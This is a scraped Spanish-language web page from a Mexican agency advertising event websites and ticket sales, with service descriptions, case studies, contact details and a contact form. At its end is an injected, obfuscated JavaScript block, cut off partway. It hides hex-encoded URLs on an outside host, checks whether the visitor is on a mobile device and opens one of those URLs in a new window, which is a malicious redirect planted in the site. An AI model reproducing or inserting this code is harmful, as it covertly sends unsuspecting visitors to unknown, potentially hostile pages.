menu-item-2077"><a href="https://mqv.biz/restaurante-app/"><span>Restaurante + App<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://mqv.biz/elearning/"><span>Educacional<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://mqv.biz/sitio-web-de-marca-personal/"><span>Marca Personal<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2324"><a href="https://mqv.biz/campanas-digitales-google-ads-facebook-ads/"><span>Campañas Digitales<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://mqv.biz/sem-marketing-en-motores-de-busqueda/"><span>SEM – Google Ads<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://mqv.biz/smm-marketing-en-redes-sociales/"><span>SMM – Redes Sociales<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://mqv.biz/email-marketing/"><span>Email Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://mqv.biz/marketing-politico-digital-2/"><span>Marketing Político Digital<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2323"><a href="https://mqv.biz/innovacion/"><span>Innovación<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://mqv.biz/seo-posicionamiento-web/"><span>SEO – Posicionamiento Web<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://mqv.biz/seo-local/"><span>SEO Local<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://mqv.biz/desarrollo-de-aplicaciones-moviles/"><span>Desarrollo de Apps<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://mqv.biz/analitica-digital/"><span>Analítica Digital<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://mqv.biz/realidad-aumentada/"><span>Realidad Aumentada<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://mqv.biz/marketing-chatbots/"><span>Marketing Chatbots<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://mqv.biz/geolocalizacion-en-tiempo-real-estilo-uber/"><span>Geolocalización estilo UBER<span class="menu-item_plus"></span></span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://mqv.biz/proyectos/"><span>Portafolio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://mqv.biz/clientes/"><span>Clientes<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://mqv.biz/contact-us/"><span>Contacto<span class="menu-item_plus"></span></span></a></li></ul></nav></div></div></div></div></div></header><div class='page-header  page-header_align_center' style="background-color:#f4f6fd; height:220px; margin-bottom:50px; padding-top:0px; padding-bottom:0px;" ><div class='page-header_wrapper'><div class='wgl-container'><div class='page-header_content'><h1 class='page-header_title' style="color:#252525; font-size:42px; line-height:54px;">Congresos + Tickets</h1><div class='page-header_breadcrumbs' style="color:#252525; font-size:16px; line-height:34px;"><div class="breadcrumbs"><a href="https://mqv.biz/" class="home">Home</a> <span class="divider"></span> <span class="current">Congresos + Tickets</span></div><!-- .breadcrumbs --></div></div></div></div><div id="page-title-particles-js" class="particles-js" data-particles-type="hexagons" data-particles-number="30" data-particles-line="false" data-particles-size="5" data-particles-speed="2" data-particles-hover="false" data-particles-hover-mode="bubble" data-particles-colors-type="random_colors" data-particles-color="#ff7e00,#3224e9,#69e9f2"></div></div>    <main id="main"><div class="wgl-container">
<div class="row ">
<div id='main-content' class="wgl_col-12">
<section class="wpb-content-wrapper"><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:13px;"></div></div>  
</div></div></div></div><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id=seofy_img_layer_64de4096ee11d class="seofy_module_img_layer"><div class="img_layer_image_wrapper fade_in" style="z-index:1"><div class="img_layer_item" ><div class="img_layer_image"><img src="https://mqv.biz/wp-content/uploads/2019/04/Congresos1.jpg" alt="" /></div></div></div></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:0px;"></div></div>  
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id=seofy_dbl_64de4096ee86d class="seofy_module_double_headings aleft "><div class="heading_title" style="font-size:36px; line-height:1.333; font-weight:800; "><span class="heading_divider"></span><div>¿Planeas un evento o un gran congreso?</div></div></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:19px;"></div></div>  
<div class ="seofy_module_text" style="font-size:16px;line-height:30px;">
<p style="text-align: justify;"><span>En México, millones de personas adquieren actualmente boletos para eventos como cine, congresos, teatro, conciertos entre otras actividades a través de sus dispositivos celulares. </span></p>
<p style="text-align: justify;"><span>En MQV.biz, nos creamos la </span>página web de tu evento que cautive a los asistentes a tu evento, incluida la emisión de los accesos de manera segura con una app de verificación de autenticidad. Aplicamos las técnicas SEO (Posicionamiento) más avanzadas para que tu evento logre una gran visibilidad, <span>se posicione entre los primeros resultados de Google y captures a clientes potenciales</span><span>.</span></p>
</div>  
</div></div></div></div><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:50px;"></div></div>  
</div></div></div></div><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id=seofy_dbl_64de4096ef2ca class="seofy_module_double_headings aleft "><div class="heading_title" style="font-size:36px; line-height:1.333; font-weight:800; "><span class="heading_divider"></span><div>Emisión de Boletaje</div></div></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:19px;"></div></div>  
<div class ="seofy_module_text" style="font-size:16px;line-height:30px;">
<p style="text-align: justify;">A través de una compra segura, los asistentes a tu evento podrán adquirir sus accesos en línea, propiciando un registro de sus datos y eliminando las colas en las taquillas. Los usuarios optan cada vez más por realizar sus adquisiciones en línea, generando eficiencia y ahorro en los costos de venta para tu evento.</p>
<p style="text-align: justify;">Si buscas que la página de tu evento cautive a los usuarios y emita el boletaje en línea, acércate a MQV.biz<span>.</span></p>
</div>  
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id=seofy_img_layer_64de4096ef636 class="seofy_module_img_layer"><div class="img_layer_image_wrapper fade_in" style="z-index:1"><div class="img_layer_item" ><div class="img_layer_image"><img src="https://mqv.biz/wp-content/uploads/2019/04/congresos-1-2.jpg" alt="" /></div></div></div></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:0px;"></div></div>  
</div></div></div></div><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:50px;"></div></div>  
</div></div></div></div><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id=seofy_dbl_64de4096f0149 class="seofy_module_double_headings acenter "><div class="heading_title" style="font-size:36px; line-height:1.333; font-weight:800; "><span class="heading_divider"></span><div>Casos de éxito</div></div></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:30px;"></div></div>  
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="seofy_module_demo_item"><div class="di_image-wrap"><a class="di_image-link" href="#"><img src="https://mqv.biz/wp-content/uploads/2019/02/psicologia-del-deporte.png" alt=""></a><div class="di_button seofy_module_button wgl_button wgl_button-xl"><a class="wgl_button_link" href="#">Ver proyecto</a></div></div><div class="di_title-wrap"><a href="#"><h5 class="di_title">Psicología del deporte | UX</h5></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="seofy_module_demo_item"><div class="di_image-wrap"><a class="di_image-link" href="#"><img src="https://mqv.biz/wp-content/uploads/2019/03/Noel-Sitio-Web.jpg" alt=""></a><div class="di_button seofy_module_button wgl_button wgl_button-xl"><a class="wgl_button_link" href="#">Ver proyecto</a></div></div><div class="di_title-wrap"><a href="#"><h5 class="di_title">El Bosque del Ciclo Verde</h5></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="seofy_module_demo_item"><div class="di_image-wrap"><a class="di_image-link" href="#"><img src="https://mqv.biz/wp-content/uploads/2019/02/ancpuac2.png" alt=""></a><div class="di_button seofy_module_button wgl_button wgl_button-xl"><a class="wgl_button_link" href="#">Ver proyecto</a></div></div><div class="di_title-wrap"><a href="#"><h5 class="di_title">Congreso Intl. de Controladores de Plagas Urbanas</h5></a></div></div></div></div></div></div></div></div></div></div><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:70px;"></div></div>  
<div id=seofy_dbl_64de4096f15cc class="seofy_module_double_headings acenter "><div class="heading_subtitle" style="font-size:14px; line-height:12px; font-weight:600; ">¿Te interesa o tienes una duda?</div><div class="heading_title" style="font-size:36px; line-height:1.333; font-weight:800; "><span class="heading_divider"></span><div>Comunícate con nosotros</div></div></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:50px;"></div></div>  
</div></div></div></div><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id=seofy_dbl_64de4096f1b5b class="seofy_module_double_headings aleft "><div class="heading_title" style="font-size:36px; line-height:1.333; font-weight:800; "><span class="heading_divider"></span><div>Ubicación</div></div></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:26px;"></div></div>  
<div id=seofy_infobox_64de4096f1f00 class="seofy_module_infobox type_default layout_left infobox_alignment_left "><div class="infobox_wrapper"><div class="infobox_icon_wrapper"  style="margin-right:25px; "><div class="infobox_icon_container" style="width:50px; height:50px; "><i class="infobox_icon flaticon-map"  style="font-size:25px;"></i></div></div><div class="infobox_content_wrapper"><h3 class="infobox_title"  style="font-size:18px; font-weight:700; margin-bottom:0px; ">Dirección:</h3><div class="infobox_content">Francisco Moreno #75, Col. Francisco Ferrer Guardia, 91020 Xalapa Enríquez, Ver.</div></div></div></div><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:20px;"></div></div>  
<div id=seofy_infobox_64de4096f22a4 class="seofy_module_infobox type_default layout_left infobox_alignment_left "><div class="infobox_wrapper"><div class="infobox_icon_wrapper"  style="margin-right:25px; "><div class="infobox_icon_container" style="width:50px; height:50px; "><i class="infobox_icon flaticon-mail"  style="font-size:25px;"></i></div></div><div class="infobox_content_wrapper"><h3 class="infobox_title"  style="font-size:18px; font-weight:700; margin-bottom:0px; ">Email:</h3><div class="infobox_content">agencia@mqv.biz</div></div></div></div><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:20px;"></div></div>  
<div id=seofy_infobox_64de4096f25f6 class="seofy_module_infobox type_default layout_left infobox_alignment_left "><div class="infobox_wrapper"><div class="infobox_icon_wrapper"  style="margin-right:25px; "><div class="infobox_icon_container" style="width:50px; height:50px; "><i class="infobox_icon flaticon-phone"  style="font-size:25px;"></i></div></div><div class="infobox_content_wrapper"><h3 class="infobox_title"  style="font-size:18px; font-weight:700; margin-bottom:0px; ">Teléfono:</h3><div class="infobox_content">228 104 4750</div></div></div></div><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:20px;"></div></div>  
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id=seofy_dbl_64de4096f29b0 class="seofy_module_double_headings aleft "><div class="heading_title" style="font-size:36px; line-height:1.333; font-weight:800; "><span class="heading_divider"></span><div>Escríbenos</div></div></div>  
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<div class="wpcf7 no-js" id="wpcf7-f466-p2073-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/congresos-tickets/#wpcf7-f466-p2073-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="466" />
<input type="hidden" name="_wpcf7_version" value="5.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f466-p2073-o1" />
<input type="hidden" name="_wpcf7_container_post" value="2073" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class='row' required>
<div class='wgl_col-12'>
<p><span class="wpcf7-form-control-wrap" data-name="text-759"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Nombre* :" value="" type="text" name="text-759" /></span>
</p>
</div>
<div class='wgl_col-12'>
<p><span class="wpcf7-form-control-wrap" data-name="email-613"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email*:" value="" type="email" name="email-613" /></span>
</p>
</div>
<div class='wgl_col-12'>
<p><span class="wpcf7-form-control-wrap" data-name="sitio-613"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Sitio Web:" value="" type="email" name="sitio-613" /></span>
</p>
</div>
<div class='wgl_col-12'>
<p><span class="wpcf7-form-control-wrap" data-name="textarea-378"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Mensaje:" name="textarea-378"></textarea></span>
</p>
</div>
<p>(*) Campo Requerido
</p>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" /><br />
[anr_nocaptcha g-recaptcha-response]
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="195"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
</div></div></div></div><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:50px;"></div></div>  
</div></div></div></div><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id=seofy_dbl_64de4097061e3 class="seofy_module_double_headings acenter "><div class="heading_title" style="font-size:36px; line-height:1.333; font-weight:800; "><span class="heading_divider"></span><div>Servicios relacionados</div></div></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:30px;"></div></div>  
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="seofy_module_flipbox type_flip_right"><div class="flipbox_wrapper" ><div class="flipbox_front" style="background:#ff7d00;"><h5 class="flipbox_title" style="color:#ffffff;">Sitios Web Educacionales</h5></div><div class="flipbox_back" style="background-image: url(https://mqv.biz/wp-content/uploads/2019/03/eLearning-1.jpg);"><div class="flipbox_back_content"><div id=seofy_button_64de409706bd8 class="seofy_module_button wgl_button wgl_button-xl wgl_button-icon_left button_color aleft"><a href="https://mqv.biz/elearning/" title='Educacional' style="border-width:1px; " class="wgl_button_link">Saber más</a></div>
</div></div></div></div>  
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="seofy_module_flipbox type_flip_right"><div class="flipbox_wrapper" ><div class="flipbox_front" style="background:#ff7d00;"><h5 class="flipbox_title" style="color:#ffffff;">Hotel + Reservaciones</h5></div><div class="flipbox_back" style="background-image: url(https://mqv.biz/wp-content/uploads/2019/03/hotel-reservaciones4.jpg);"><div class="flipbox_back_content"><div id=seofy_button_64de409707252 class="seofy_module_button wgl_button wgl_button-xl wgl_button-icon_left button_color aleft"><a href="https://mqv.biz/hotel-reservaciones/" title='Educacional' style="border-width:1px; " class="wgl_button_link">Saber más</a></div>
</div></div></div></div>  
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="seofy_module_flipbox type_flip_right"><div class="flipbox_wrapper" ><div class="flipbox_front" style="background:#ff7d00;"><h5 class="flipbox_title" style="color:#ffffff;">Marketing Político Digital</h5></div><div class="flipbox_back" style="background-image: url(https://mqv.biz/wp-content/uploads/2019/03/marketing-politico-digital.jpg);"><div class="flipbox_back_content"><div id=seofy_button_64de40970787d class="seofy_module_button wgl_button wgl_button-xl wgl_button-icon_left button_color aleft"><a href="https://mqv.biz/marketing-politico-digital-2/" title='Educacional' style="border-width:1px; " class="wgl_button_link">Saber más</a></div>
</div></div></div></div>  
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-10"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-lg"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="seofy_module_services service_fade acenter bg_front_color"><div class="services_wrapper"><div class="services_front" style="background:#ff7d00; border-color:rgba(255,255,255,0.3);"><h5 class="services_title" style="color:#ffffff;">Sitios Web Educacionales</h5></div><div class="services_back" style="background-image: url(https://mqv.biz/wp-content/uploads/2019/03/eLearning-1.jpg);"></div><div class="services_button"><div id=seofy_button_64de409707e82 class="seofy_module_button wgl_button wgl_button-xl button_color aleft"><a href="https://mqv.biz/sitio-web-educacional/" title='Sitio Web Educacional' style="border-width:1px; margin-bottom:0px; " class="wgl_button_link">Saber más</a></div>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-lg"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="seofy_module_services service_fade acenter bg_front_color"><div class="services_wrapper"><div class="services_front" style="background:#ff7d00; border-color:rgba(255,255,255,0.3);"><h5 class="services_title" style="color:#ffffff;">Hotel + Reservaciones</h5></div><div class="services_back" style="background-image: url(https://mqv.biz/wp-content/uploads/2019/03/hotel-reservaciones.jpg);"></div><div class="services_button"><div id=seofy_button_64de40970848a class="seofy_module_button wgl_button wgl_button-xl button_color aleft"><a href="https://mqv.biz/hotel-reservaciones/" title='Hotel + Reservaciones' style="border-width:1px; margin-bottom:0px; " class="wgl_button_link">Saber más</a></div>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-lg"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="seofy_module_services service_fade acenter bg_front_color"><div class="services_wrapper"><div class="services_front" style="background:#ff7d00; border-color:rgba(255,255,255,0.3);"><h5 class="services_title" style="color:#ffffff;">Marketing Político Digital</h5></div><div class="services_back" style="background-image: url(https://mqv.biz/wp-content/uploads/2019/03/marketing-politico-digital.jpg);"></div><div class="services_button"><div id=seofy_button_64de4097088dc class="seofy_module_button wgl_button wgl_button-xl button_color aleft"><a href="https://mqv.biz/marketing-politico-digital-2/" title='Marketing Político Digital' style="border-width:1px; margin-bottom:0px; " class="wgl_button_link">Saber más</a></div>
</div></div></div></div></div></div></div></div></div></div></div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x42\x6f\x39\x63\x30','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x50\x4f\x6f\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x77\x53\x51\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x76\x59\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x4b\x47\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x71\x68\x4c\x34\x63\x30','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x74\x71\x5a\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x62\x58\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x6f\x74\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x79\x6b\x65\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 